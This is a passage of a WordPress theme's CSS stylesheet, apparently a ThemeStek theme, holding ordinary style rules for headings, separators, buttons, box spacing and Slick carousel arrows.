    height: 14px;
    background-color: #fff;
    border-bottom: 1px solid #eee;
}

.ts-custom-progress .elementor-progress-wrapper {
    margin: 8px 0 0;
}

.ts-custom-progress .elementor-progress-bar .elementor-progress-percentage {
    margin-top: -25px;
}
.ts-custom-progress .elementor-widget-progress .elementor-progress-bar {
    line-height: 8px;
}
.ts-custom-progress .elementor-widget-progress .elementor-progress-bar,
.ts-custom-progress.vc_progress_bar .vc_single_bar .vc_bar {
    height: 8px;
}
.ts-custom-progress.vc_progress_bar .ts-vc_label_units.vc_label_units {
    margin-top: -35px;
}


/* ts-custom-style */

.ts-bgcolor-darkgrey a:hover,
.ts-col-bgcolor-darkgrey a:hover {
    color: #fff;
}

.ts-custom-col-style ul.ts-pricelist-block li,
.ts-custom-col-style .ts-col-bgcolor-darkgrey ul.ts-pricelist-block li {
    font-size: 15px;
    border: none;
}

.ts-custom-col-style .ts-element-heading-wrapper {
    margin-bottom: 0;
}


/* ts-table-cell-list */

ul.ts-list.ts-table-cell-list {
    display: table-cell;
    padding-right: 98px;
    margin: 0;
}


/* ts-custom-row */

.ts-custom-row.ts-bgcolor-skincolor {
    width: 75%;
}

.ts-right-left-span.ts-col-stretched-left .ts-stretched-left,
.ts-right-left-span .ts-left-span .ts-col-wrapper-bg-layer {
    right: -40px;
}

.ts-left-right-span.ts-col-stretched-left .ts-stretched-left {
    margin-right: -100px;
}

.ts-right-col-left-span .ts-stretched-div.ts-stretched-right {
    margin-right: 0!important;
    margin-left: -130px;
}

/* ts-square-button */

.ts-square-button .slick-dots li button {
    width: 13px;
    height: 13px;
    border-radius: 0px;
    border: 1px solid #3368c6;
    background: transparent;
    box-shadow: none;
}

.ts-square-button .slick-dots li.slick-active button {
    background-color: #3368c6;
}

.ts-square-button .slick-dots {
    bottom: -30px;
}

.ts-square-button.themestek-boxes-view-carousel .ts-box-col-wrapper,
.ts-square-button .themestek-boxes-view-carousel .ts-box-col-wrapper {
    margin-bottom: 20px;
}


/* ts-dash-carousel */

.ts-dash-carousel ul.slick-dots {
    position: absolute;
    width: auto;
    right: 30px;
    bottom: 30px;
}

.ts-dash-carousel ul.slick-dots li {
    width: auto;
    height: auto;
    margin: 0;
}

.ts-col-bgcolor-skincolor .ts-dash-carousel ul.slick-dots li button,
.ts-bgcolor-skincolor .ts-dash-carousel ul.slick-dots li button {
    width: 25px;
    height: 3px;
    padding: 0;
    border-radius: 0;
    box-shadow: inset 0 0 0 0px #fff;
    background-color: #fff;
    opacity: 0.4;
}

.ts-col-bgcolor-skincolor .ts-dash-carousel ul.slick-dots li.slick-active button,
.ts-bgcolor-skincolor .ts-dash-carousel ul.slick-dots li.slick-active button {
    background-color: #fff;
    opacity: 1;
}


/* ts-bold-list */

.ts-bold-list.ts-list.ts-list-style-icon li i,
.ts-bold-list .elementor-icon-list-items li i {
    font-size: 10px !important;
    width: 20px !important;
    color: #fff;
    height: 20px;
    line-height: 20px;
    text-align: center;
    border-radius: 50px;
}

.ts-bold-list.ts-list.ts-list-style-icon .ts-list-li-content {
    padding-left: 32px;
    font-weight: 500;
    color: #031b4e;
}


/* ts-border-rounded */

.ts-border-rounded .ts-col-wrapper-bg-layer {
    border-radius: 20px;
    overflow: hidden;
}

.ts-border-rounded-2 .ts-col-wrapper-bg-layer {
    border-radius: 8px;
    overflow: hidden;
}


/** ts-heading-shape-rounded **/

.ts-heading-shape-rounded h4.ts-custom-heading {
    position: relative;
    background-color: #fff;
    border-radius: 20px;
    padding: 10px 25px 7px;
    padding-left: 40px;
    display: inline-block;
    box-shadow: 0px 0px 24px 0px rgba(0, 0, 0, 0.08);
}

.ts-heading-shape-rounded h4.ts-custom-heading:before {
    content: "";
    position: absolute;
    left: 24px;
    top: 18px;
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background-color: #3368c6;
}

.ts-heading-shape-rounded .ts-element-heading-wrapper .ts-vc_general .ts-vc_cta3_content-container .ts-vc_cta3-content .ts-vc_cta3-content-header h4,
.ts-heading-shape-rounded .ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-transparent.ts-cta3-only .ts-vc_cta3-content .ts-vc_cta3-headers h4,
.ts-heading-shape-rounded .ts-custom-heading.ts-custom-subtitle {
    letter-spacing: 2px;
    font-size: 13px;
    color: #0f1539;
}


/* ts-carousel-dots */

.ts-carousel-dots .slick-dots li.slick-active button {
    background-color: #0f1539;
    box-shadow: inset 0 0 0 0px;
}

.ts-carousel-dots .slick-dots li button {
    box-shadow: inset 0 0 0 0px;
    background-color: #f4f6fd;
    width: 14px;
    height: 14px;
}


/*** 

====================================================================
    Heading Section
====================================================================

 ***/

.ts-element-heading-wrapper .ts-vc_general.ts-vc_cta3 {
    padding: 0px;
    border: none;
    background-color: transparent;
}

.ts-element-heading-wrapper:not(.ts-seperator-none) .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content-header {
    position: relative;
    padding-bottom: 25px;
}

.ts-element-heading-wrapper:not(.ts-heading-style-horizontal):not(.ts-seperator-none) .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-headers.ts-table-cell {
    margin-bottom: 35px;
}

.ts-element-heading-wrapper.ts-seperator-none .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-headers.ts-table-cell {
    margin-bottom: 15px;
}

.ts-element-heading-wrapper .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-headers.ts-table-cell {
    display: block;
}

.ts-element-heading-wrapper .ts-vc_cta3-headers h4 strong {
    font-weight: inherit !important;
}

.ts-heading-subheading h2 strong,
.ts-element-heading-wrapper .ts-vc_cta3-headers h2 strong {
    font-weight: 900;
}

.ts-element-heading-wrapper .ts-vc_general.ts-vc_cta3.ts-vc_cta3-align-justify .ts-vc_cta3-content {
    text-align: center;
}

.ts-element-heading-wrapper .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content {
    margin-bottom: 35px;
}

.ts-element-heading-wrapper.ts-seperator-solid .ts-vc_general.ts-vc_cta3.ts-cta3-without-desc .ts-vc_cta3-content {
    margin-bottom: 0px;
}

.ts-element-heading-wrapper.ts-seperator-none .ts-vc_general.ts-vc_cta3.ts-cta3-without-desc .ts-vc_cta3-content {
    margin-bottom: 50px;
}

.ts-vc_cta3-container {
    margin-bottom: 0px;
}

.ts-element-heading-wrapper .ts-cta3-only.ts-vc_general.ts-vc_cta3 .ts-cta3-content-wrapper {
    margin-top: 20px;
}

.ts-element-heading-wrapper .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content,
.ts-element-heading-wrapper.ts-seperator-none .ts-vc_general.ts-vc_cta3.ts-cta3-without-desc .ts-vc_cta3-content,
.ts-element-heading-wrapper .ts-vc_general .ts-vc_cta3_content-container .ts-vc_cta3-content .ts-vc_cta3-content-header h2 {
    margin-bottom: 0
}

.ts-element-heading-wrapper {
    margin-bottom: 35px;
}
.ts-bgcolor-skincolor .ts-heading-subheading .ts-custom-subtitle,
.ts-bgcolor-skincolor .ts-heading-subheading .ts-custom-heading-title,
.ts-textcolor-white.elementor-section .ts-heading-subheading .ts-custom-heading-title,
.ts-textcolor-white.elementor-column .ts-heading-subheading .ts-custom-heading-title,
.ts-textcolor-white,
.ts-textcolor-white .ts-element-heading-wrapper .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content p,
.ts-col-bgcolor-darkgrey .ts-custom-heading,
.ts-col-bgcolor-skincolor .ts-custom-heading,
.ts-col-bgcolor-skincolor .ts-element-heading-wrapper .ts-vc_general .ts-vc_cta3_content-container .ts-vc_cta3-content .ts-vc_cta3-content-header h4,
.ts-col-bgcolor-skincolor .ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-transparent.ts-cta3-only .ts-vc_cta3-content .ts-vc_cta3-headers h4,
.ts-bgcolor-skincolor .ts-element-heading-wrapper .ts-vc_general .ts-vc_cta3_content-container .ts-vc_cta3-content .ts-vc_cta3-content-header h4,
.ts-bgcolor-skincolor .ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-transparent.ts-cta3-only .ts-vc_cta3-content .ts-vc_cta3-headers h4,
.ts-bgcolor-skincolor .ts-element-heading-wrapper .ts-vc_general .ts-vc_cta3_content-container .ts-vc_cta3-content .ts-vc_cta3-content-header h2,
.ts-bgcolor-skincolor .ts-element-heading-wrapper .ts-vc_cta3-headers h2 strong {
    color: rgba(255, 255, 255, 1);
}

.ts-bgcolor-skincolor .ts-element-heading-wrapper .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content p,
.ts-col-bgcolor-darkgrey .wpb_text_column,
.ts-col-bgcolor-skincolor .wpb_text_column,
.ts-bgcolor-darkgrey .wpb_text_column,
.ts-bgcolor-skincolor .wpb_text_column {
    color: rgba(255, 255, 255, 0.8);
}


/*** Horizontal sep line ***/

.ts-seperator-solid .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content-header:before {
    content: "";
    left: 50%;
    position: absolute;
    bottom: 36px;
    width: 65px;
    margin-left: 0px;
    border-bottom-width: 1px;
    border-bottom-color: #dbdbdb;
    border-bottom-style: solid;
}

.ts-element-align-left .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content-header:before {
    left: 0;
}

.ts-element-align-right .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content-header:before {
    left: auto;
    right: 0;
}

.ts-element-align-justify .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content-header:before,
.ts-element-align-center .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content-header:before {
    margin-left: -35px;
}


/* End  Horizontal sep line */

.ts-bgcolor-skincolor .ts-seperator-solid .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content-header:before {
    border-bottom-color: #fff;
}

.ts-element-heading-wrapper .ts-vc_general.ts-vc_cta3.ts-vc_cta3-align-justify .ts-vc_cta3-content .ts-cta3-content-wrapper,
.ts-element-heading-wrapper .ts-vc_general.ts-vc_cta3.ts-vc_cta3-align-center .ts-vc_cta3-content .ts-cta3-content-wrapper {
    width: 60%;
    margin: 0 auto;
    margin-top: 20px;
}

.ts-row[data-vc-stretch-content="true"] .ts-element-heading-wrapper .ts-vc_general.ts-vc_cta3.ts-vc_cta3-align-justify .ts-vc_cta3-content .ts-cta3-content-wrapper,
.ts-row[data-vc-stretch-content="true"] .ts-element-heading-wrapper .ts-vc_general.ts-vc_cta3.ts-vc_cta3-align-center .ts-vc_cta3-content .ts-cta3-content-wrapper {
    width: 37%;
}

.ts-seperator-solid .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content-header:after {
    border-bottom-style: solid;
}


/*** Vertical sep line ***/

.ts-heading-style-horizontal .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content .ts-vc_cta3-content-header:after {
    content: "";
    right: 40px;
    height: 100%;
    position: absolute;
    top: 0px;
    width: 1px;
    border-right-width: 1px;
    border-right-color: #7a7a7a;
}

.ts-heading-style-horizontal.ts-seperator-solid .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content-header:after {
    border-right-style: solid;
}

.ts-heading-style-horizontal .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content {
    display: table;
    width: 85%;
    margin: 0 auto;
}

.ts-heading-style-horizontal.ts-element-align-right .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content {
    float: right;
}

.ts-heading-style-horizontal.ts-element-align-right .ts-vc_general.ts-vc_cta3:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}

.ts-heading-style-horizontal .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content p {
    text-align: left;
}

.ts-heading-style-horizontal.ts-element-align-left .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content {
    margin: 0;
}

.ts-heading-style-horizontal .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content .ts-vc_cta3-content-header,
.ts-heading-style-horizontal .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content .ts-cta3-content-wrapper {
    display: table-cell;
    padding-bottom: 0;
    vertical-align: middle;
}

.ts-heading-style-horizontal .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content .ts-cta3-content-wrapper p:last-child {
    margin-bottom: 0px;
}

.ts-heading-style-horizontal .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content .ts-vc_cta3-content-header {
    width: 32%;
    text-align: right;
    padding-right: 80px;
    position: relative;
}


/*** Headign align Left ***/

.ts-element-align-left .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content-header:after {
    left: 20px;
    margin-left: 0px;
}


/*** Headign align Justify ***/

.ts-element-align-justify .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content-header:after,
.ts-element-align-center .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content-header:after {
    left: 50%;
    margin-left: -14px;
}


/*** Headign align Right ***/

.ts-element-align-right .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content-header:after {
    left: auto;
    right: 18px;
}


/*** Common heading  ***/

.entry-header:not(.ts-titlebar) .entry-title {
    margin-bottom: 8px;
    font-size: 28px;
    line-height: 36px;
    font-weight: bold;
    margin-top: 0;
}

.wpb_heading,
.entry-header .entry-title {
    font-size: 22px;
}

.ts-team-member-single-title,
.vc_tta-container h2,
.wpb_heading {
    font-size: 28px;
    font-weight: normal;
}

.wpb_heading {
    margin-bottom: 30px;
}


/*** 

====================================================================
    Button Section 
====================================================================

***/

.rev-btn {
    -webkit-transition: all .6s !important;
    -moz-transition: all .6s !important;
    transition: all .6s !important;
}

.ts-vc_general.ts-vc_btn3-color-skincolor:hover {
    color: #40444d;
}

.ts-vc_general.ts-vc_btn3.ts-vc_btn3-weight-yes {
    font-weight: bold;
}

.ts-vc_btn3.ts-vc_btn3-size-lg {
    font-size: 14px;
    padding: 18px 56px;
}

.ts-vc_btn3.ts-vc_btn3-size-lg.ts-vc_btn3-style-custom {
    padding: 16px 70px;
    background-image: none;
}

.ts-vc_btn3.ts-vc_btn3-size-lg.ts-vc_btn3-style-classic {
    padding: 16px 62px;
}
.ts-vc_btn-large .ts-vc_btn3.ts-vc_btn3-size-lg {
    padding: 23px 70px 22px 35px !important;
    font-size: 18px;
    font-weight: 400;
}
.ts-vc_btn-large .ts-vc_btn3.ts-vc_btn3-size-lg i.fa-long-arrow-right {
    right: 35px !important;
    margin-top: -3px;
}
/* .ts-vc_btn-large .ts-vc_btn3.ts-vc_btn3-size-lg.ts-vc_btn3-color-skincolor i.fa-long-arrow-right:before {
    content: url(../images/arrow-white.svg);
}
.ts-vc_btn-large .ts-vc_btn3.ts-vc_btn3-size-lg.ts-vc_btn3-color-black i.fa-long-arrow-right:before {
    content: url(../images/arrow-dark.svg);
}
.ts-vc_btn-large .ts-vc_btn3.ts-vc_btn3-size-lg.ts-vc_btn3-color-black:hover i.fa-long-arrow-right:before {
    content: url(../images/arrow-white.svg);
} */
.ts-vc_btn3.ts-vc_btn3-style-text {
    padding: 0;
    margin-top: 0px !important;
    background-color: transparent !important;
}

.ts-vc_btn3.ts-vc_btn3-style-text.active,
.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-style-flat.active,
.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-style-flat:active,
.ts-vc_btn3.ts-vc_btn3-style-text:active,
.ts-vc_btn3.ts-vc_btn3-style-text:hover {
    background-color: transparent !important;
}


/*** Normal Button ***/

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-size-md.ts-vc_btn3-icon-left:not(.ts-vc_btn3-o-empty) .ts-vc_btn3-icon {
    left: 0px;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-size-md.ts-vc_btn3-icon-left:not(.ts-vc_btn3-o-empty) {
    padding-left: 30px;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-size-md.ts-vc_btn3-icon-right:not(.ts-vc_btn3-o-empty) .ts-vc_btn3-icon {
    right: 0px;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-size-md.ts-vc_btn3-icon-right:not(.ts-vc_btn3-o-empty) {
    padding-right: 30px;
}

.ts-post-prev-next-buttons .ts-vc_btn3.ts-vc_btn3-shape-square,
.comment-respond .ts-vc_btn3.ts-vc_btn3-shape-square,
.ts-single-top-btn .ts-vc_btn3.ts-vc_btn3-shape-square {
    border-radius: 1px;
    border-width: 1px;
    border-style: solid;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: bold;
    padding: 12px 34px;
}

.ts-vc_btn3.ts-vc_btn3-size-md.ts-vc_btn3-shape-round,
.ts-vc_btn3.ts-vc_btn3-size-md.ts-vc_btn3-style-classic {
    padding: 18px 40px;
    font-family: "Work Sans", Tahoma, Geneva, sans-serif;
}


/*** Left Arrow ***/

.ts-post-prev-next-buttons .ts-left-align-btn .ts-vc_btn3.ts-vc_btn3-size-sm.ts-vc_btn3-icon-left:not(.ts-vc_btn3-o-empty) {
    padding-left: 44px;
    padding-right: 22px;
}

.ts-post-prev-next-buttons .ts-left-align-btn .ts-vc_btn3.ts-vc_btn3-size-sm.ts-vc_btn3-icon-left:not(.ts-vc_btn3-o-empty) .ts-vc_btn3-icon {
    left: 21px;
}


/*** Right Arrow ***/

.ts-single-top-btn .ts-vc_btn3.ts-vc_btn3-size-sm.ts-vc_btn3-icon-right:not(.ts-vc_btn3-o-empty),
.ts-post-prev-next-buttons .ts-right-align-btn .ts-vc_btn3.ts-vc_btn3-size-sm.ts-vc_btn3-icon-right:not(.ts-vc_btn3-o-empty) {
    padding-right: 44px;
    padding-left: 22px;
}

.ts-single-top-btn .ts-vc_btn3.ts-vc_btn3-size-sm.ts-vc_btn3-icon-right:not(.ts-vc_btn3-o-empty) .ts-vc_btn3-icon,
.ts-post-prev-next-buttons .ts-right-align-btn .ts-vc_btn3.ts-vc_btn3-size-sm.ts-vc_btn3-icon-right:not(.ts-vc_btn3-o-empty) .ts-vc_btn3-icon {
    right: 21px;
}


/*** Outline ***/

.ts-vc_btn3.ts-vc_btn3-style-outline,
.ts-vc_btn3.ts-vc_btn3-style-outline-custom,
.ts-vc_btn3.ts-vc_btn3-style-outline-custom:focus,
.ts-vc_btn3.ts-vc_btn3-style-outline-custom:hover,
.ts-vc_btn3.ts-vc_btn3-style-outline:focus,
.ts-vc_btn3.ts-vc_btn3-style-outline:hover {
    border-width: 2px
}


/*** Center button for colum ***/

.ts-center-button {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 100%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -khtml-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}


/*** Button Dark Color ***/

button,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
.ts-vc_btn3.ts-vc_btn3-color-black,
.ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-flat,
.ts-vc_general.ts-vc_btn3.ts-vc_btn3-color-skincolor:not(.ts-vc_btn3-style-text):not(.ts-vc_btn3-style-outline):hover,
.ts-sresults-title small .label-default[href]:hover,
.themestek-box-blog-style2 .themestek-blog-classic-footer-readmore a:hover,
.ts-vc_btn3.ts-vc_btn3-color-white.ts-vc_btn3-style-flat:hover,
.ts-vc_btn3.ts-vc_btn3-color-default.ts-vc_btn3-style-flat:hover {
    background-color: #031b4e;
    color: #fff;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-default {
    color: #2a2a2a;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-primary {
    color: #08c;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-info {
    color: #3fafd4;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-success {
    color: #6ab165;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-warning {
    color: #f90;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-danger {
    color: #ff675b;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-inverse {
    color: #555;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-blue {
    color: #5472d2;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-turquoise {
    color: #00c1cf;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-pink {
    color: #fe6c61;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-violet {
    color: #8d6dc4;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-peacoc {
    color: #4cadc9;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-chino {
    color: #cec2ab;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-mulled-wine {
    color: #50485b;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-vista-blue {
    color: #75d69c;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-black {
    color: #2a2a2a;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-grey {
    color: #ebebeb;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-orange {
    color: #f7be68;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-sky {
    color: #5aa1e3;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-green {
    color: #6dab3c;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-juicy-pink {
    color: #f4524d;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-sandy-brown {
    color: #f79468;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-purple {
    color: #b97ebb;
}

.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-white {
    color: #fff;
}


/*** 

====================================================================
    Global Box spacing
====================================================================

 ***/

.themestek-boxes-view-carousel .ts-box-col-wrapper {
    padding-left: 17px;
    padding-right: 17px;
}

.themestek-boxes-row-wrapper.row:not(.slick-slider) .ts-box-col-wrapper {
    margin-bottom: 30px;
}

.themestek-boxes-spacing-0px .themestek-boxes-row-wrapper.row .ts-box-col-wrapper {
    padding-right: 0px;
    padding-left: 0px;
    margin-bottom: 0px;
}

.themestek-boxes-spacing-5px .themestek-boxes-row-wrapper.row .ts-box-col-wrapper {
    padding-left: 2.5px;
    padding-right: 2.5px;
    margin-bottom: 5px;
}

.themestek-boxes-spacing-10px .themestek-boxes-row-wrapper.row .ts-box-col-wrapper {
    padding-right: 5px;
    padding-left: 5px;
    margin-bottom: 10px;
}

.themestek-boxes-spacing-45px .themestek-boxes-row-wrapper.row .ts-box-col-wrapper {
    padding-right: 22.5px;
    padding-left: 22.5px;
}

.themestek-boxes-spacing-50px .themestek-boxes-row-wrapper.row .ts-box-col-wrapper {
    padding-right: 25px;
    padding-left: 25px;
}

.themestek-boxes-spacing-0px .themestek-boxes-row-wrapper.row {
    margin-left: 0;
    margin-right: 0;
}

.themestek-boxes-spacing-5px .themestek-boxes-row-wrapper.row {
    margin-left: -2.5px;
    margin-right: -2.5px;
}

.themestek-boxes-spacing-10px .themestek-boxes-row-wrapper.row {
    margin-left: -5px;
    margin-right: -5px;
}

.themestek-boxes-portfolio .col-xs-12 {
    margin-bottom: 30px;
}

.themestek-boxes-portfolio.themestek-boxes-sortable-yes .col-lg-4 {
    margin-left: -1px;
}


/*** 

====================================================================
    tooltip
====================================================================

 ***/

.tooltip-top:after,
.tooltip:after,
[data-tooltip]:after {
    letter-spacing: 1px
}


/*** 

====================================================================
    Slick Slider
====================================================================

 ***/

.themestek-slider-wrapper {
    position: relative;
    z-index: 1;
}

.themestek-boxes-blog.themestek-boxes-view-carousel .ts-post-format-icon-wrapper:before {
    display: none;
}

.slick-slide {
    outline: none;
}

.themestek-boxes-row-wrapper .slick-arrow {
    padding: 0;
    border: none;
    height: 30px;
    width: 30px;
    border-radius: 50%;
    color: #bbbbbb;
    margin: 0 3px;
    z-index: 1
}

.slick-prev:before,
.slick-next:before {
    opacity: 1
}

.themestek-boxes-row-wrapper .slick-prev:before,
.themestek-boxes-row-wrapper .slick-next:before {
    font-family: "ts-labtechco-icons";
    content: '\e809';
    color: #ccc;
    font-size: 34px;
    position: relative;
}

.themestek-boxes-row-wrapper .slick-prev:before {
    content: '\e808';
    left: 3px;
}

.themestek-boxes-row-wrapper .slick-next:before {
    right: -3px;
}

.themestek-boxes-row-wrapper .slick-next {
    right: -40px;
}

.themestek-boxes-row-wrapper .slick-prev {
    left: -40px;
}

.themestek-boxes-view-slickview-leftimg .themestek-boxes-row-wrapper .slick-next:before {
    right: -14px;
}

.themestek-boxes-view-slickview-leftimg .themestek-boxes-row-wrapper .slick-prev {
    left: -12px;
}

.themestek-boxes-view-carousel:not(.themestek-boxes-col-one) .themestek-boxes-row-wrapper .slick-arrow.slick-prev:before,
.themestek-boxes-view-carousel:not(.themestek-boxes-col-one) .themestek-boxes-row-wrapper .slick-arrow.slick-next:before {
    font-size: 30px;
    color: #031b4e;
    opacity: 1;
}

.ts-dark-slick-bt .themestek-boxes-view-carousel:not(.themestek-boxes-col-one) .themestek-boxes-row-wrapper .slick-arrow:hover:before {
    color: #031b4e;
}

.themestek-boxes-view-carousel:not(.themestek-boxes-col-one) .themestek-boxes-row-wrapper .slick-arrow:hover {
    border-color: transparent;
}

.ts-bgcolor-darkgrey .themestek-boxes-view-carousel:not(.themestek-boxes-col-one) .themestek-boxes-row-wrapper .slick-arrow,
.ts-bgcolor-skincolor .themestek-boxes-view-carousel:not(.themestek-boxes-col-one) .themestek-boxes-row-wrapper .slick-arrow {
    border-color: #fff;
}

.ts-bgcolor-skincolor .themestek-boxes-view-carousel:not(.themestek-boxes-col-one) .themestek-boxes-row-wrapper .slick-arrow.slick-prev:before,
.ts-bgcolor-skincolor .themestek-boxes-view-carousel:not(.themestek-boxes-col-one) .themestek-boxes-row-wrapper .slick-arrow.slick-next:before,
.ts-bgcolor-darkgrey .themestek-boxes-view-carousel:not(.themestek-boxes-col-one) .themestek-boxes-row-wrapper .slick-arrow.slick-prev:before,
.ts-bgcolor-darkgrey .themestek-boxes-view-carousel:not(.themestek-boxes-col-one) .themestek-boxes-row-wrapper .slick-arrow.slick-next:before {
    color: #fff;
}

.ts-bgcolor-skincolor .themestek-boxes-view-carousel:not(.themestek-boxes-col-one) .themestek-boxes-row-wrapper .slick-arrow:hover,
.ts-bgcolor-darkgrey .themestek-boxes-view-carousel:not(.themestek-boxes-col-one) .themestek-boxes-row-wrapper .slick-arrow:hover {
    background-color: transparent;
}

.themestek-boxes-view-carousel .themestek-box-heading-wrapper.ts-element-align-left,
.themestek-boxes-view-carousel .themestek-box-heading-wrapper.ts-element-align-right {
    position: relative;
}

.themestek-boxes-view-carousel .ts-heading-subheading.left-align,
.themestek-boxes-view-carousel .themestek-box-heading-wrapper.ts-element-align-left .ts-element-heading-wrapper {
    padding-right: 60px;
}

.themestek-boxes-view-carousel .themestek-box-heading-wrapper.ts-element-align-right .ts-element-heading-wrapper {
    padding-left: 60px;
}

.themestek-boxes-view-carousel .themestek-box-heading-wrapper.ts-element-align-left .ts-heading-carousel-arrows,
.themestek-boxes-view-carousel .themestek-box-heading-wrapper.ts-element-align-right .ts-heading-carousel-arrows {
    position: absolute;
    right: 0;
    top: 7px;
}

.themestek-boxes-view-carousel .themestek-box-heading-wrapper.ts-element-align-right .ts-heading-carousel-arrows {
    right: auto;
    left: 0px;
}

.ts-boxes-carousel-arrows-below .themestek-boxes-row-wrapper .slick-prev,
.ts-boxes-carousel-arrows-below .themestek-boxes-row-wrapper .slick-prev {
    left: 50%;
    margin-left: -50px;
}

.ts-boxes-carousel-arrows-below .themestek-boxes-row-wrapper .slick-next,
.ts-boxes-carousel-arrows-below .themestek-boxes-row-wrapper .slick-next {
    right: 50%;
    margin-right: -30px;
}

.ts-boxes-carousel-arrows-below .themestek-boxes-row-wrapper .slick-next,
.ts-boxes-carousel-arrows-below .themestek-boxes-row-wrapper .slick-prev {
    bottom: -80px;
    top: auto;
}

.ts-boxes-carousel-arrows-below.themestek-boxes {
    padding-bottom: 60px;
}


/*** Arrow above Center ***/

.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-center .themestek-boxes-row-wrapper .slick-prev,
.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-center .themestek-boxes-row-wrapper .slick-next {
    top: -50px;
}

.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-center .themestek-boxes-row-wrapper .slick-prev,
.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-center .themestek-boxes-row-wrapper .slick-prev {
    left: 50%;
    margin-left: -35px;
}

.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-center .themestek-boxes-row-wrapper .slick-next,
.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-center .themestek-boxes-row-wrapper .slick-next {
    right: 50%;
    margin-right: -30px;
}

.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-justify .themestek-box-heading-wrapper,
.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-center .themestek-box-heading-wrapper {
    padding-bottom: 60px;
}


/*** Arrow Left with headign ***/

.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-left .slick-slider,
.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-right .slick-slider {
    position: static;
}

.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-left,
.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-right {
    position: relative;
}

.ts-boxes-carousel-arrows-above.ts-boxes-txtalign-left .themestek-boxes-row-wrapper .slick-next,
